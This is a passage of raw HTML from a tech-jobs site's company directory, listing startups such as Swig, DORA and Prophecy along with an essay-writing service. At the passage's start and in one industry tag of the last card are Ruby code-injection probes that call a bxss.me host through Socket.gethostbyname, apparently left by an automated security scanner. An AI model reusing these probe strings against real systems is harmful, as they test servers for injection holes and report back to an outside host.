Socket.gethostbyname("hitjh"+"oosmeeipecaec.bxss.me.")[3].to_s)+"</span></a></ul></div></div></div></section></div><div key="swig-8653c" class="companies__company-container"><section class="companies__company company-card"><div class="companies__company__container"><div class="company-profile__logo is-hidden-mobile"><a class="" href="/companies/swig"><img srcset="https://workshub.imgix.net/946ac1eded27aca1b2d47409520efc7b?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60 1x, https://workshub.imgix.net/946ac1eded27aca1b2d47409520efc7b?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/946ac1eded27aca1b2d47409520efc7b?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/946ac1eded27aca1b2d47409520efc7b?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></a></div><div class="companies__company__info-container"><div class="company-profile__name"><a class="" href="/companies/swig"><div class="is-flex"><div class="company-profile__logo is-hidden-desktop"><img srcset="https://workshub.imgix.net/946ac1eded27aca1b2d47409520efc7b?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36 1x, https://workshub.imgix.net/946ac1eded27aca1b2d47409520efc7b?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/946ac1eded27aca1b2d47409520efc7b?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/946ac1eded27aca1b2d47409520efc7b?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></div><h2 class="">Swig</h2></div></a></div><ul class="companies__company__info-strip"><li><div><svg class="icon icon--people"><use xlink:href="#people"></use></svg>1-9</div></li></ul><div class="companies__company__description"><p>Swig is building the future of onchain wallets. Swig is a smart wallet-as-a-service platform that radically simplifies how developers and users interact with blockchains. Built from first principles for an onchain world, Swig combines account abstraction, granular permissions, and flexible identity attestation into a native wallet architecture—no centralized infrastructure, no hidden trade-offs. Where legacy wallet providers rely on off-chain systems, Swig puts core logic onchain by default, ensuring composability, resilience, and trustless design at every layer. Features like multi-wallet delegation, session keys, and automated transactions come baked in—making powerful wallet experiences easy to build and seamless to use. Swig gives developers the tools to build secure, flexible wallets that feel simple and intuitive—without sacrificing control. We believe wallets should be invisible until they matter. Swig is how we get there.</p></div><div class="companies__company__tags"><ul class="tags tags--inline tags--profile" data-test="tags-list"><a key="b1d22542-2507-4cc0-be81-43f1a2fa62fb" data-label="Remote Working" data-test="tag" class="tag tag--type-benefit tag--subtype-culture" href="/search/Remote+Working"><span>Remote Working</span></a><a key="6a0f4223-fbdf-4013-b731-4382044ef36a" data-label="Equity" data-test="tag" class="tag tag--type-benefit tag--subtype-finance" href="/search/Equity"><span>Equity</span></a><a key="856199ca-5231-4a3c-af09-172c85441a5f" data-label="TypeScript" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/TypeScript"><svg class="icon icon--typescript-tag"><use xlink:href="#typescript-tag"></use></svg><span>TypeScript</span></a><a key="63ae5f37-849c-4283-87c6-1c47f27e0595" data-label="Rust" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Rust"><svg class="icon icon--rust-tag"><use xlink:href="#rust-tag"></use></svg><span>Rust</span></a><a key="ebe14bbd-509e-4ae0-bd66-809c9ea6509a" data-label="Node.js" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Node.js"><span>Node.js</span></a><a key="b11fc9cf-b852-410f-b61d-7725e0ccfcc1" data-label="React" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/React"><svg class="icon icon--react-tag"><use xlink:href="#react-tag"></use></svg><span>React</span></a><a key="9fe39ecd-c50f-44d9-abe4-0342f636fd53" data-label="Private" data-test="tag" class="tag tag--type-funding" href="/search/Private"><span>Private</span></a><a key="f865b1b1-4f65-43b0-827c-8a6a7e460106" data-label="Blockchain" data-test="tag" class="tag tag--type-industry" href="/search/Blockchain"><span>Blockchain</span></a></ul></div></div></div></section></div><div key="dora-a23c9" class="companies__company-container"><section class="companies__company company-card"><div class="companies__company__container"><div class="company-profile__logo is-hidden-mobile"><a class="" href="/companies/dora"><img srcset="https://workshub.imgix.net/2c54d80cea8d30f55b424611778c9c9b?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60 1x, https://workshub.imgix.net/2c54d80cea8d30f55b424611778c9c9b?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/2c54d80cea8d30f55b424611778c9c9b?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/2c54d80cea8d30f55b424611778c9c9b?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></a></div><div class="companies__company__info-container"><div class="company-profile__name"><a class="" href="/companies/dora"><div class="is-flex"><div class="company-profile__logo is-hidden-desktop"><img srcset="https://workshub.imgix.net/2c54d80cea8d30f55b424611778c9c9b?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36 1x, https://workshub.imgix.net/2c54d80cea8d30f55b424611778c9c9b?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/2c54d80cea8d30f55b424611778c9c9b?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/2c54d80cea8d30f55b424611778c9c9b?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></div><h2 class="truncate">DORA</h2></div></a></div><ul class="companies__company__info-strip"><li><div><svg class="icon icon--people"><use xlink:href="#people"></use></svg>1-9</div></li></ul><div class="companies__company__description"><p>DORA is revolutionizing bond markets through an advanced API-driven protocol that delivers 24/7 liquidity, full transparency, and sub-millisecond transaction speeds. Our innovative platform integrates Web3 primitives with sophisticated mathematical models, enabling seamless trading of tokenized assets and fixed-income instruments.</p></div><div class="companies__company__tags"><ul class="tags tags--inline tags--profile" data-test="tags-list"><a key="b1d22542-2507-4cc0-be81-43f1a2fa62fb" data-label="Remote Working" data-test="tag" class="tag tag--type-benefit tag--subtype-culture" href="/search/Remote+Working"><span>Remote Working</span></a><a key="6a0f4223-fbdf-4013-b731-4382044ef36a" data-label="Equity" data-test="tag" class="tag tag--type-benefit tag--subtype-finance" href="/search/Equity"><span>Equity</span></a><a key="63ae5f37-849c-4283-87c6-1c47f27e0595" data-label="Rust" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Rust"><svg class="icon icon--rust-tag"><use xlink:href="#rust-tag"></use></svg><span>Rust</span></a><a key="bf0092e6-d326-4f50-8f05-2962026c7377" data-label="Go" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Go"><svg class="icon icon--go-tag"><use xlink:href="#go-tag"></use></svg><span>Go</span></a><a key="251d64f6-ebec-4cd2-8de4-3c210a221925" data-label="Java" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Java"><svg class="icon icon--java-tag"><use xlink:href="#java-tag"></use></svg><span>Java</span></a><a key="0b640f00-667d-4090-aef4-f318a2a49750" data-label="C++" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/C++"><svg class="icon icon--c++-tag"><use xlink:href="#c++-tag"></use></svg><span>C++</span></a><a key="c43d359c-10cc-4299-ae45-5efc2034d73d" data-label="Early Stage Venture" data-test="tag" class="tag tag--type-funding" href="/search/Early+Stage+Venture"><span>Early Stage Venture</span></a><a key="d1d91199-0909-4991-aae2-3aab36074c3c" data-label="Finance" data-test="tag" class="tag tag--type-industry tag--subtype-software" href="/search/Finance"><span>Finance</span></a></ul></div></div></div><a class="" href="/companies/dora/jobs"><div class="companies__company__job-count"><img src="/images/antenna.svg" /><span>View 6 jobs</span></div></a></section></div><div key="prophecy-5a9bb" class="companies__company-container"><section class="companies__company company-card"><div class="companies__company__container"><div class="company-profile__logo is-hidden-mobile"><a class="" href="/companies/prophecy"><img srcset="https://workshub.imgix.net/b081df9a1b15b57d1d4395490791704f?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60 1x, https://workshub.imgix.net/b081df9a1b15b57d1d4395490791704f?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/b081df9a1b15b57d1d4395490791704f?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/b081df9a1b15b57d1d4395490791704f?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></a></div><div class="companies__company__info-container"><div class="company-profile__name"><a class="" href="/companies/prophecy"><div class="is-flex"><div class="company-profile__logo is-hidden-desktop"><img srcset="https://workshub.imgix.net/b081df9a1b15b57d1d4395490791704f?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36 1x, https://workshub.imgix.net/b081df9a1b15b57d1d4395490791704f?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/b081df9a1b15b57d1d4395490791704f?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/b081df9a1b15b57d1d4395490791704f?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></div><h2 class="">Prophecy</h2></div></a></div><ul class="companies__company__info-strip"><li><div><svg class="icon icon--people"><use xlink:href="#people"></use></svg>50-249</div></li></ul><div class="companies__company__description"><p>Prophecy.ai (aka Prophecy) excels as a high-growth AI data platform startup, ideal for data pros and engineers seeking cutting-edge impact in Toronto's tech scene. Here's the quick pitch: Explosive Growth &amp; Opportunities: Backed by $114M in funding (including a fresh $47M Series B extension in Jan 2025), they've hit 3.5X revenue growth in FY'24 and serve Fortune 500 giants like HSBC and JPMorgan—roles in ML engineering and data pipelines (e.g., Toronto-based) offer $100K–$225K CAD salaries with rapid advancement in a 51–200 person team expanding globally. Supportive, Collaborative Vibe: Employees love the innovative culture—welcoming teams foster teamwork across visual/code/AI tools, with 72% recommending it for the positive outlook and 4.0/5 Glassdoor rating praising leadership's focus on data leadership. Real Autonomy &amp; Learning: Thrive in a fast-paced environment owning AI agent workflows and pipeline builds—67% see strong business outlook, with endless skill-building in generative AI and cloud platforms like Databricks, never a dull day for bold thinkers.</p></div><div class="companies__company__tags"><ul class="tags tags--inline tags--profile" data-test="tags-list"><a key="2ed111cc-8e15-4114-a9ec-bfcb774a1648" data-label="Health Insurance" data-test="tag" class="tag tag--type-benefit tag--subtype-health" href="/search/Health+Insurance"><span>Health Insurance</span></a><a key="2d754939-37e7-41bd-8ed0-1cc783c9f7e7" data-label="Python" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Python"><svg class="icon icon--python-tag"><use xlink:href="#python-tag"></use></svg><span>Python</span></a><a key="69d59144-c902-44a6-8d71-0848eeb86675" data-label="Machine Learning Engineering" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Machine+Learning+Engineering"><span>Machine Learning Engineering</span></a><a key="ec8b0f86-95f9-4878-85a1-7ff41fbbea58" data-label="Machine Learning" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Machine+Learning"><span>Machine Learning</span></a><a key="1c3a51d4-8618-47ec-9009-a3938e002df8" data-label="Series B" data-test="tag" class="tag tag--type-funding" href="/search/Series+B"><span>Series B</span></a><a key="cd39d1db-7769-407f-a722-d2c12b90c08c" data-label="Artificial Intelligence" data-test="tag" class="tag tag--type-industry tag--subtype-software" href="/search/Artificial+Intelligence"><span>Artificial Intelligence</span></a></ul></div></div></div></section></div><div key="phd-thesis-uk-a9b0a" class="companies__company-container"><section class="companies__company company-card"><div class="companies__company__container"><div class="company-profile__logo is-hidden-mobile"><a class="" href="/companies/phd-thesis-uk"><img srcset="https://workshub.imgix.net/0fce85ffed55eda451d04d030bc3411f?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60 1x, https://workshub.imgix.net/0fce85ffed55eda451d04d030bc3411f?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/0fce85ffed55eda451d04d030bc3411f?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/0fce85ffed55eda451d04d030bc3411f?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></a></div><div class="companies__company__info-container"><div class="company-profile__name"><a class="" href="/companies/phd-thesis-uk"><div class="is-flex"><div class="company-profile__logo is-hidden-desktop"><img srcset="https://workshub.imgix.net/0fce85ffed55eda451d04d030bc3411f?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36 1x, https://workshub.imgix.net/0fce85ffed55eda451d04d030bc3411f?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/0fce85ffed55eda451d04d030bc3411f?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/0fce85ffed55eda451d04d030bc3411f?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></div><h2 class="">Phd Thesis UK</h2></div></a></div><ul class="companies__company__info-strip"><li><div><svg class="icon icon--people"><use xlink:href="#people"></use></svg>50-249</div></li></ul><div class="companies__company__description"><p>PhD Thesis UK offers professional PhD Essay Writing services for students who are working and managing their busy schedules. The company understands that balancing a job and academic work can be challenging, so they provide high-quality, well-researched essays that meet all academic standards. Their team of experienced writers ensures every essay is original, clear, and delivered on time. By offering personalized support, PhD Thesis UK helps students succeed in their studies without compromising their professional life. Students can rely on the company’s expertise to reduce stress and achieve better grades.</p></div><div class="companies__company__tags"><ul class="tags tags--inline tags--profile" data-test="tags-list"><a key="d2fec0c6-4216-47f7-93c5-9a8ce1ffa827" data-label="Industry leading healthcare" data-test="tag" class="tag tag--type-benefit tag--subtype-health" href="/search/Industry+leading+healthcare"><span>Industry leading healthcare</span></a><a key="940057c8-8d25-4ec5-af72-b7ec0ba77464" data-label="ClojureScript" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/ClojureScript"><span>ClojureScript</span></a><a key="c43d359c-10cc-4299-ae45-5efc2034d73d" data-label="Early Stage Venture" data-test="tag" class="tag tag--type-funding" href="/search/Early+Stage+Venture"><span>Early Stage Venture</span></a><a key="576f3257-7257-4661-8911-19e29d1eabed" data-label="&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(120).concat(75).concat(120).concat(73)+(require&quot;socket&quot;
Socket.gethostbyname(&quot;hitam&quot;+&quot;lewsbxcu7c801.bxss.me.&quot;)[3].to_s)+&quot;" data-test="tag" class="tag tag--type-industry tag--subtype-culture" href="/search/%22+%22A%22.concat%2870-3%29.concat%2822*4%29.concat%28120%29.concat%2875%29.concat%28120%29.concat%2873%29+%28require%22socket%22%0ASocket.gethostbyname%28%22hitam%22+%22lewsbxcu7c801.bxss.me.%22%29%5B3%5D.to_s%29+%22"><span>"+"A".concat(70-3).concat(22*4).concat(120).concat(75).concat(120).concat(73)+(require"socket"
Socket.gethostbyname("hitam"+"lewsbxcu7c801.bxss.me.")[3].to_s)+"</span></a></ul></div></div></div></section></div><nav role="pagination" aria-label="pagination" class="pagination is-centered"><ul class="pagination-list"><li key="1"><a aria-label="Go to page 1" href="/companies?page=1" class="pagination-link is-current">1</a></li><li key="2"><a aria-label="Go to page 2" href="/companies?page=2" class="pagination-link">2</a></li><li key="3"><a aria-label="Go to page 3" href="/companies?page=3" class="pagination-link">3</a></li><li key="4"><a aria-label="Go to page 4" href="/companies?page=4" class="pagination-link">4</a></li><li key=":space4"><span class="pagination-ellipsis">⋯</span></li><li key="78"><a aria-label="Go to page 78" href="/companies?page=78" class="pagination-link">78</a></li></ul></nav></div><div class="companies__side split-content__side is-hidden-mobile"><section class="pod pod--no-shadow cta-pod"><div class="cta-pod__content"><h3 class="cta-pod__title">Hire with us!</h3><h4 class="cta-pod__subtitle">Create a free profile page for your company.</h4><img src="/images/hiw/company/hiw/hiw4.svg" alt="" class="cta-pod__img cta-pod__img--company" /><p class="cta-pod__description">Use this space to connect with our community. Companies with profiles typically get <i>20%</i> more applications!</p></div><form action="/create-company?redirect=companies" method="post" class="wh-formx cta-pod__form"><div id="" class="field" data-test=""><label class="label">* Your name</label><div class="control"><div class="text-field-control"><input type="text" value="" placeholder="" class="input" name="create-company-form__user-name" /></div></div></div><div id="" class="field" data-test=""><label class="label">* Company name</label><div class="control"><div class="text-field-control"><input type="text" value="" placeholder="" class="input" name="create-company-form__company-name" /></div></div></div><div id="" class="field" data-test=""><label class="label">* Your email</label><div class="control"><div class="text-field-control"><input type="text" value="" placeholder="" class="input" name="create-company-form__user-email" /></div></div><div class="field__error field--invalid is-invisible">errors go here</div></div><input type="hidden" name="create-company-form__turnstile-token" value="" /><button class="button is-full-width cta-pod__button">Get Started</button></form></section><section class="pod pod--no-shadow cta-pod"><h3 class="cta-pod__title">Get hired!</h3><h4 class="cta-pod__subtitle">Sign up now and apply for roles at companies that interest you.</h4><img src="/images/get_started/candidate.svg" alt="" class="cta-pod__img" /><p class="cta-pod__description">Engineers who find a new job through Golang Works average a <i>15%</i> increase in salary.</p><a href="/login/github" class="button button--large button--auth button--github cta-pod__auth-button"><svg class="button__icon icon icon--github"><use xlink:href="#github"></use></svg>Start with GitHub</a><a href="/login/twitter" class="button button--large button--auth button--twitter cta-pod__auth-button"><svg class="button__icon button__icon--twitter icon icon--twitter"><use xlink:href="#twitter"></use></svg>Start with Twitter</a><a href="/login/stackoverflow" class="button button--large button--auth button--stackoverflow cta-pod__auth-button"><svg class="button__icon icon icon--stackoverflow-with-colors"><use xlink:href="#stackoverflow-with-colors"></use></svg>Start with Stack Overflow</a><a href="/register" class="button button--large button--auth cta-pod__auth-button"><svg class="button__icon icon icon--mail"><use xlink:href="#mail"></use></svg>Start with Email</a></section></div></div></div></div></div><div class="footer"><div class="footer__top"><div class="footer__info"><div class="footer__info__logo"><div class="footer__info__logo__company"><svg class="icon icon--www-logo"><use xlink:href="#www-logo"></use></svg></div><div class="footer__info__logo__title">WorksHub</div></div><div class="footer__info__contact"><div><span>📧</span><span><a href="mailto:hello@works-hub.com">hello@works-hub.com</a></span></div><div><span>🇬🇧</span><span data-test="uk-address"><a href="https://goo.gl/maps/X9wZt3gCM6kJFSUH6" target="_blank" rel="noopener">Ground Floor, Verse Building, 18 Brunswick Place, London, N1 6DZ</a></span></div><div><span>🇺🇸</span><span data-test="us-address"><a href="https://goo.gl/maps/aymEPiDebYS2" target="_blank" rel="noopener">108 E 16th Street, New York, NY 10003</a></span></div></div></div><div class="footer__graphic"><img src="/images/homepage/footer.svg" alt="" /></div></div><div class="footer__sitemap"><div class="footer__sitemap__list__container"><div class="footer__sitemap__list"><div>WorksHub</div><a href="https://hire.withgoogle.com/public/jobs/functionalworkscom" target="_blank" rel="noopener">Careers</a><a href="/companies">Companies</a><a href="/sitemap">Sitemap</a><a href="/metrics">Metrics</a><a href="https://functional.works-hub.com" target="_blank" rel="noopener">Functional Works</a><a href="https://blockchain.works-hub.com" target="_blank" rel="noopener">Blockchain Works</a><a href="https://javascript.works-hub.com" target="_blank" rel="noopener">JavaScript Works</a><a href="https://ai.works-hub.com" target="_blank" rel="noopener">AI Works</a><a href="https://golang.works-hub.com" target="_blank" rel="noopener">Golang Works</a><a href="https://java.works-hub.com" target="_blank" rel="noopener">Java Works</a><a href="https://python.works-hub.com" target="_blank" rel="noopener">Python Works</a><a href="https://remote.works-hub.com" target="_blank" rel="noopener">Remote Works</a></div><div class="footer__sitemap__list"><div>For companies</div><a href="/hiring">For employers</a><a href="/company-registration">Register company</a><a href="https://www.works-hub.com/pricing" target="_blank" rel="noopener">Pricing and plans</a><a href="https://meetings.hubspot.com/workshub/take-off-demo" target="_blank" rel="noopener">Request a demo</a><a href="/terms-of-service">Terms of Service</a></div><div class="footer__sitemap__list"><div>Jobs</div><a key="Go-jobs" href="/go-jobs">Go jobs</a><a key="Python-jobs" href="/python-jobs">Python jobs</a><a key="DevOps-jobs" href="/devops-jobs">DevOps jobs</a><a key="Linux-jobs" href="/linux-jobs">Linux jobs</a><a key="Terraform-jobs" href="/terraform-jobs">Terraform jobs</a><a key="Ansible-jobs" href="/ansible-jobs">Ansible jobs</a><a key="Docker-jobs" href="/docker-jobs">Docker jobs</a><a key="Kubernetes-jobs" href="/kubernetes-jobs">Kubernetes jobs</a><a key="Amazon AWS-jobs" href="/amazon-aws-jobs">Amazon AWS jobs</a><a key="Blockchain-jobs" href="/blockchain-jobs">Blockchain jobs</a><a key="Distributed Systems-jobs" href="/distributed-systems-jobs">Distributed Systems jobs</a><a key="Microservices-jobs" href="/microservices-jobs">Microservices jobs</a></div><div class="footer__sitemap__list"><div>Locations</div><a key="Jobs in London" href="/jobs-in-london">Jobs in London</a><a key="Jobs in New York" href="/jobs-in-new-york">Jobs in New York</a><a key="Jobs in San Francisco" href="/jobs-in-san-francisco">Jobs in San Francisco</a><a key="Jobs in Berlin" href="/jobs-in-berlin">Jobs in Berlin</a><a key="Jobs in Barcelona" href="/jobs-in-barcelona">Jobs in Barcelona</a><a key="remote-jobs" href="/remote-jobs">Remote Jobs</a></div><div class="footer__sitemap__list"><div>Articles</div><a key="Go-articles" href="/go-articles">Go articles</a><a key="Rust-articles" href="/rust-articles">Rust articles</a><a key="Distributed Systems-articles" href="/distributed-systems-articles">Distributed Systems articles</a><a key="Microservices-articles" href="/microservices-articles">Microservices articles</a><a key="Docker-articles" href="/docker-articles">Docker articles</a><a key="Kubernetes-articles" href="/kubernetes-articles">Kubernetes articles</a><a key="Amazon AWS-articles" href="/amazon-aws-articles">Amazon AWS articles</a><a key="Google Cloud-articles" href="/google-cloud-articles">Google Cloud articles</a><a key="DevOps-articles" href="/devops-articles">DevOps articles</a><a key="Security-articles" href="/security-articles">Security articles</a><a key="Blockchain-articles" href="/blockchain-articles">Blockchain articles</a></div></div></div><div class="footer__bottom"><div class="footer__social-icons"><a class="footer__social-icon linkedin-circle" href="https://www.linkedin.com/company/golang-works/" target="_blank" rel="noopener"><svg class="icon icon--linkedin-circle"><use xlink:href="#linkedin-circle"></use></svg></a><a class="footer__social-icon twitter-circle" href="https://twitter.com/@golangworks" target="_blank" rel="noopener"><svg class="icon icon--twitter-circle"><use xlink:href="#twitter-circle"></use></svg></a><a class="footer__social-icon facebook-circle" href="https://facebook.com/weareworkshub/" target="_blank" rel="noopener"><svg class="icon icon--facebook-circle"><use xlink:href="#facebook-circle"></use></svg></a><a class="footer__social-icon github" href="https://github.com/workshub" target="_blank" rel="noopener"><svg class="icon icon--github"><use xlink:href="#github"></use></svg></a></div><div class="footer__legal"><div class="footer__legal__item">© 2022 Golang Works</div><div class="footer__legal__item"><a href="/privacy-policy"><span>Privacy Policy</span></a></div><div class="footer__legal__item"><a href="https://www.works-hub.com"><span>Developed by WorksHub</span></a></div></div></div></div></div></div></div>

    <script class="inline-js" type="text/javascript" id="segment-prod.js">!function() {
    var analytics = window.analytics = window.analytics || [];
    if (!analytics.initialize)
        if (analytics.invoked) window.console && console.error && console.error("Segment snippet included twice.");
        else {
            analytics.invoked = !0;
            analytics.methods = ["trackSubmit", "trackClick", "trackLink", "trackForm", "pageview", "identify", "reset", "group", "track", "ready", "alias", "debug", "page", "once", "off", "on"];
            analytics.factory = function(t) {
                return function() {
                    var e = Array.prototype.slice.call(arguments);
                    e.unshift(t);
                    analytics.push(e);
                    return analytics
                }
            };
            for (var t = 0; t < analytics.methods.length; t++) {
                var e = analytics.methods[t];
                analytics[e] = analytics.factory(e)
            }
            analytics.load = function() {
                var e = document.createElement("script");
                e.type = "text/javascript";
                e.async = !0;
                e.src = "https://cdn.segment.com/analytics.js/v1/ZncKgXBmKrEeluNaYrwpMSa7AStFMWRB/analytics.min.js";
                var n = document.getElementsByTagName("script")[0];
                n.parentNode.insertBefore(e, n)
            };
            analytics.SNIPPET_VERSION = "4.0.0";
        }
}();</script><script class="inline-js" type="text/javascript" id="body-scroll-lock/bodyScrollLock.min.js">!function(e,t){if("function"==typeof define&&define.amd)define(["exports"],t);else if("undefined"!=typeof exports)t(exports);else{var o={};t(o),e.bodyScrollLock=o}}(this,function(exports){"use strict";function r(e){if(Array.isArray(e)){for(var t=0,o=Array(e.length);t<e.length;t++)o[t]=e[t];return o}return Array.from(e)}Object.defineProperty(exports,"__esModule",{value:!0});var l=!1;if("undefined"!=typeof window){var e={get passive(){l=!0}};window.addEventListener("testPassive",null,e),window.removeEventListener("testPassive",null,e)}var d="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&/iP(ad|hone|od)/.test(window.navigator.platform),c=[],u=!1,a=-1,s=void 0,v=void 0,f=function(t){return c.some(function(e){return!(!e.options.allowTouchMove||!e.options.allowTouchMove(t))})},m=function(e){var t=e||window.event;return!!f(t.target)||(1<t.touches.length||(t.preventDefault&&t.preventDefault(),!1))},o=function(){setTimeout(function(){void 0!==v&&(document.body.style.paddingRight=v,v=void 0),void 0!==s&&(document.body.style.overflow=s,s=void 0)})};exports.disableBodyScroll=function(i,e){if(d){if(!i)return void console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.");if(i&&!c.some(function(e){return e.targetElement===i})){var t={targetElement:i,options:e||{}};c=[].concat(r(c),[t]),i.ontouchstart=function(e){1===e.targetTouches.length&&(a=e.targetTouches[0].clientY)},i.ontouchmove=function(e){var t,o,n,r;1===e.targetTouches.length&&(o=i,r=(t=e).targetTouches[0].clientY-a,!f(t.target)&&(o&&0===o.scrollTop&&0<r?m(t):(n=o)&&n.scrollHeight-n.scrollTop<=n.clientHeight&&r<0?m(t):t.stopPropagation()))},u||(document.addEventListener("touchmove",m,l?{passive:!1}:void 0),u=!0)}}else{n=e,setTimeout(function(){if(void 0===v){var e=!!n&&!0===n.reserveScrollBarGap,t=window.innerWidth-document.documentElement.clientWidth;e&&0<t&&(v=document.body.style.paddingRight,document.body.style.paddingRight=t+"px")}void 0===s&&(s=document.body.style.overflow,document.body.style.overflow="hidden")});var o={targetElement:i,options:e||{}};c=[].concat(r(c),[o])}var n},exports.clearAllBodyScrollLocks=function(){d?(c.forEach(function(e){e.targetElement.ontouchstart=null,e.targetElement.ontouchmove=null}),u&&(document.removeEventListener("touchmove",m,l?{passive:!1}:void 0),u=!1),c=[],a=-1):(o(),c=[])},exports.enableBodyScroll=function(t){if(d){if(!t)return void console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.");t.ontouchstart=null,t.ontouchmove=null,c=c.filter(function(e){return e.targetElement!==t}),u&&0===c.length&&(document.removeEventListener("touchmove",m,l?{passive:!1}:void 0),u=!1)}else 1===c.length&&c[0].targetElement===t?(o(),c=[]):c=c.filter(function(e){return e.targetElement!==t})}});
</script>
    <div id="app-js"><link rel="prefetch" href="/js/wh.CA1C9C46BADEC21C3C9E2C2E15CD825F.js" /><link rel="prefetch" href="/js/common.C47C5B52127F97CAB0FE7A82B069915A.js" /></div>

    <script class="load-icons" type="text/javascript" id="load-icons-symbols/common.svg">loadSymbols("symbols/common.svg");</script><script class="load-icons" type="text/javascript" id="load-icons-symbols/tags.svg">loadSymbols("symbols/tags.svg");</script><script class="load-icons" type="text/javascript" id="load-icons-symbols/company_profile.svg">loadSymbols("symbols/company_profile.svg");</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ec6cdf95b4e546c0be7069a4c792e636","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://golang.works-hub.com/images/antenna.svg
body_size: -107
content:
